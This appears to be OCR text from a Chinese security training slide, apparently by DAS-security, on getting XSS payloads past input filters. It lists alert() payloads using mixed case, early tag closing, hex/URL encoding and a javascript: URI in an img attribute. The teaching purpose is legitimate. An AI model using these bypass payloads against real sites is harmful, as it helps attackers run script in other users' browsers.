 XSS绕过
安恒信
DAS-security 安
实际环境中，开发人员会对用户的输入进行相应的过滤。这时，需要我们fuzz绕过过滤。
常见绕过方式：
• 大小写变换 <ScRipt>ALeRt(“XSS”);</sCRipT>
• 闭合标签 “><script>alert(“XSS”);</script>
• Hex编码 <script>alert(“xss”);</script>可以转换为：
%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%22%78%73%73%22%2
9%3b%3c%2f%73%63%72%69%70%74%3e
• 利用html属性值 <img src = "javascript:alert(‘xss‘);">